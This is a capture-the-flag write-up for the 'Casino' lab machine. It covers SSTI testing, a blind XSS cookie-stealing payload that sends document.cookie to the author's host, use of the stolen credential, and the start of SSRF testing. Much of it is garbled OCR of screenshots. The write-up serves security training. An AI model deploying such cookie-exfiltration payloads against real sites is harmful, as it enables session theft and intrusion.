## Challenge Labs

Casino <u>CyberSecLabs</u>



From the scan this machine is a linux box with only two ports open. Lets start enumerating port 80 which runs web server.



I decided to check out if I can get anything out of the search function. But it looks like anything we search will return the output of exactly what we searched.

| ← → C @ O A 172.31.3.7/search                                                                                                    |                                                                       |                                                               |                                        | ☆                                                          | S 🚳 🍹 🚳 🛛                                 |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------------------------------|----------------------------------------|------------------------------------------------------------|-------------------------------------------|
| 🔍 Kali Linux 🔉 Kali Tools 👱 Kali Docs 🔪 Kali Forums 🔦 Kali NetHunter<br>resting                                                                                        | 🔸 Exploit-DB 🔌 Google Hacking DB 💮 GitStack                           | 2.3.10 🗼 OffSec 🖂 Hack I he Flag 🗰 De Hasher                  | d — #FreeTh U Offensive Security Che   | R regex101: build, test, a                                 | Regulex : JavaScript R                    |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               | k                                      |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
|                                                                                                    |                                                                       |                                                               |                                        |                                                            |                                           |
| o I decided to test for ssti. And                                                                                                    | the result of my paylo                                                | ad was evaluated.                                             |                                        |                                                            |                                           |
| oldecided to test for ssti. And<br>$\rightarrow$ c $\triangle$ ○ $\triangle$ 172.313.7                                                                                 | the result of my paylo                                                | ad was evaluated.                                             |                                        | ŝ                                                          | e 🤞 🍠 🕲                                   |
| C C C C C C C C C C C C C C C C C C C                                                                                                    | the result of my paylo                                                | ad was evaluated.<br>2.3.10 👔 OffSec 🏳 HackTheFlag 🗰 DeHasher | d—#FreeTh ① Offensive Security Che     | 다<br>R regex101: build, test, a                            | ල 🤞 🌹 ලි<br>🌾 Regulex : JavaScript        |
| O I decided to test for ssti. And<br>→ C @ ② 은 172.31.3.7<br>Kali Linux & Kali Tools 또 Kali Porums ≪ Kali NetHunter<br>River Play Request Account Team ToS             | the result of my paylo                                                | ad was evaluated.<br>2.3.10 🚦 OffSec 🏳 HackTheFlag 🗰 DeHashe  | d — #FreeTh (); Offensive Security Che | ☆<br>ℝ regex101: build, test, a<br>{{7*7}}                 | ତ 🤞 🍠 🎯<br>🏹 Regulex : JavaScript         |
| Oldecided to test for ssti. And<br>→ C @ ② & 172.31.3.7<br>Kali Linux & Kali Tools ≝ Kali Docs 靴 Kali Forums ≪ Kali NetHunter<br>River Play Request Account Team ToS   | the result of my paylo<br>≪ Exploit-DB ≪ Google Hacking DB ⊕ GitStack | ad was evaluated.<br>2.3.10 📱 OffSec 🏳 HackTheFlag 🗰 DeHasher | d—#FreeTh (1) Offensive Security Che   | ☆<br>ℝ regex101: build, test, a<br>{{7*7}}                 | ତ 🤞 🍼 ଡି<br>🌈 Regulex : JavaScript<br>St  |
| oldecided to test for ssti. And<br>→ C @ © & 172.31.3.7<br>Kali Linux @ Kali Tools @ Kali Docs X Kali Forums & Kali NetHunter<br>River Play Request Account Team ToS   | the result of my paylo                                                | ad was evaluated.<br>2.3.10 📱 OffSec 🏳 HackTheFlag 🗰 DeHasher | d—#FreeTh (]) Offensive Security Che   | ☆<br>ℝ regex101: build, test, a<br>{{7*7}}                 | ा 🤞 🌹 🦓<br>🔽 Regulex : JavaScript         |
| oldecided to test for ssti. And<br>- → C @ Q A 172.31.3.7<br>Kali Linux S Kali Tools ≝ Kali Docs X Kali Forums ≪ Kali NetHunted<br>River Play Request Account Team ToS | the result of my paylo<br>▲ Exploit-DB ▲ Google Hacking DB ⊕ GitStack | ad was evaluated.<br>2.3.10 1 OffSec 🏳 HackTheFlag 🗰 DeHashe  | d — #FreeTh (1) Offensive Security Che | ☆<br>R regex101: build, test, a<br>{(7*7)}                 | ල 🤞 🏴 බු<br>🖉 Regulex : JavaScript I<br>ය |
| oldecided to test for ssti. And<br>- → C D O A 172.31.3.7<br>Kali Linux & Kali Tools ■ Kali Docs N Kali Forums N Kali NetHunter<br>River Play Request Account Team ToS | the result of my paylo                                                | ad was evaluated.<br>2.3.10 🕽 OffSec 🏳 HackTheFlag 🗰 DeHasher | d—#FreeTh (1) Offensive Security Che   | ☆<br>R regex101: build, test, a<br>{(7*7)}                 | © 🥥 🦉 🌚<br>Megulex : JavaScript<br>St     |
| oldecided to test for ssti. And<br>→ C @ O & 172.31.3.7<br>Kali Linux @ Kali Tools @ Kali Docs X Kali Forums @ Kali NetHunter<br>River Play Request Account Team ToS   | the result of my paylo<br>■ Exploit-DB ■ Google Hacking DB ⊕ GitStack | ad was evaluated.<br>2.3.10 🕽 OffSec 🏳 HackTheFlag # DeHasher | d — #FreeTh (1) Offensive Security Che | ☆           : R regex101: build, test, a           {(7*7)} | © o ? @                                   |

NIYER.

Kali Linux 🔊 Kali Tools 💆 Kali Docs 🕱 Kali Porums 🟹 Kali NetHunter 🛸 Exploit-DB 🛳 Google Hacking DB 🕀 GitStack 2.3.10 🖡 OffSec 🏳 HackTheFlag 🗰 DeHashed—#FreeTh... 🕖 Offensive Security Che... 🕫 regex101: build, test, a

🔿 🔒 172.31.3.7/sea

49

So next thing I did was to check the request out and use tplmap(an automated ssti exploitation tool) to try an gain shell.

k





After running tplmap we see its using Jinja2 template engine but gaining code execution won't be possible as you can see from the result maybe they set restriction of some sort.

But lets move on.

I started checking out other functions in the web page and I came across a login page and a requst account page but the login page isn't worth focusing on cause we don't have credentials. So lets move on to the request account page.





On heading to the request account page we can see it requring inputs from the user then after sending it the web server response says its been sent and will we should be expecting a response shortly..

|                                                                                                    |                                                                                                    | _ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| $\leftarrow \rightarrow$ C $\widehat{\square}$ O $\widehat{\triangle}$ 172.31.3.7/portal                                 | 습 🔍 👻 🖑 🕲                                                                                                    | • |
| 🛸 Kali Linux 💲 Kali Tools 👱 Kali Docs 🕱 Kali Forums  Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB 🕀 GitStack 2.3.10 🚦 | OffSec 🖂 HackTheFlag 🗰 DeHashed — #FreeTh 🕕 Offensive Security Che 🖪 regex101: build, test, a 🗭 Regulex : JavaScrip |   |
| River Play Request Account Team ToS                                                                                      | Search - In Development                                                                                             |   |
| Reques                                                                                                    | st Account                                                                                                    |   |
| Due to our ToS, we require for all users                                                                                 | to request an account and confirm their age.                                                                        |   |
| The second phase of creating an account a                                                                                | River Casino requires a government issued ID.                                                                       |   |
| ···· · · · · · · · · · · · · · ·                                                                                         | ······································                                                                              |   |
|                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |   |
| First Name                                                                                                    | Last Name                                                                                                    |   |
| 1                                                                                                    | k                                                                                                    |   |
| Email                                                                                                    | Note for Staff (Optional)                                                                                           |   |
| you@example.com                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |   |
|                                                                                                    |                                                                                                    |   |
| Submit to Continu                                                                                                    | e Verification Process                                                                                              |   |
| Request sent, expect a response shortly!                                                                                 |                                                                                                    |   |

So what my mind went to first was to check for cross site scripting (xss). But we can't know for sure if it works cause its more of like a blind xss if it were to be vulnerable. So I decided to check my assumption.

(2)

| i sent a basic coc | Rie stealer that will send a request back to my own host. |
|--------------------|-----------------------------------------------------------|
|                    |                                                           |

| all Linux 🏟 Kail Tools 💆 Kail Docs 🕱 Kail Nerturns 🛠 Kail NetHunter 🐁 Exploit-DB 🐁 Google Hacking DB 🤀 GlitStack 2.3.10 🗍 Offiser 🤤 HackTheFlag 🏦 DeHashed — #FreeTh 🕕 Offensive Security Che 🕱 reger101: build, test, a 🌾 Regulex : JavaScript R |                                                                                     |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|--|--|--|
| River Play Request Account Team ToS                                                                                                    | Search - In Development Search                                                      |  |  |  |
| Reques                                                                                                    | t Account                                                                           |  |  |  |
| Due to our ToS, we require for all users t                                                                                                    | o request an account and confirm their age.                                         |  |  |  |
| The second phase of creating an account at                                                                                                    | River Casino requires a government issued ID.                                       |  |  |  |
|                                                                                                    |                                                                                     |  |  |  |
|                                                                                                    |                                                                                     |  |  |  |
|                                                                                                    |                                                                                     |  |  |  |
|                                                                                                    |                                                                                     |  |  |  |
| First Name                                                                                                    | Last Name                                                                           |  |  |  |
| <h1>haxor</h1>                                                                                                    | <h1>haxor</h1>                                                                      |  |  |  |
| Email                                                                                                    | Note for Staff (Optional)                                                           |  |  |  |
| test@test.com                                                                                                    | <pre><img onerror="this.src='http://10.10.0.78/?'+document.cookie;" src="x"/></pre> |  |  |  |
|                                                                                                    | k                                                                                   |  |  |  |
|                                                                                                    | A                                                                                   |  |  |  |
| Submit to Continu                                                                                                    | e Verification Process                                                              |  |  |  |
| Request sent, expect a response shortly!                                                                                                    |                                                                                     |  |  |  |

After sending it and I taught for a while it was wrong since I wasn't getting any response back from my netcat listener while I was about to cancel it then boom i got a request on my listener with the stolen cookie.



Next thing is to decode the base64 string in that request. When decoded it shows a credential.





When logged in there's nothing really on the web page except a function that claims to check btc price.



BTC Price API In Development

Lets click it again and see the request its making. From the result its sending a post request with parameter BTC which contains a url. When decoded the request is making a call directly from the localhost i.e <u>http://localhost/</u><u>btc.price.</u> Now what we would want to test here is server side request forgery (ssrf).

| Information HTTP biotection website the second and and a second and a second and as second and a second and a second and a second and a second and a second and a second and a second and a second and a second and a second and as second and a second and a second and a second and a second and a second and a second and |      |                          |            |   |
|----------------------------------------------------------------------------------------------------|------|--------------------------|------------|---|
|                                                                                                    |      |                          |            |   |
| request contractive statistical     contractive statistical     contractive statistical     contractive statistical     contractive statistical     contractive statistical     contractive statistical     contractive statistical                                                                                                    | Comr | mont this itom           | иттол С    | 5 |
|                                                                                                    | comi |                          | mineri (   |   |
| Pretty Raw Hex                                                                                                    | . =  | Inspector 🔳 🔳 🚊          | ÷ ⊚ ×      | < |
| 1 POST /ptay HTTP/LT<br>2 Host: 172.31.3.7                                                                                                    |      | Selection                | 34 ^       |   |
| 3User-Agent: Mozilla/5.0 (X11; Linux X86_64; rv:91.0) Gecko/20100101 Firefox/91.0<br>4 Accent: text/thml annipication/thml/sml annipication/thml/sml 0 image/webm 2/1/2018                                                                                                    |      | Selected text            |            | i |
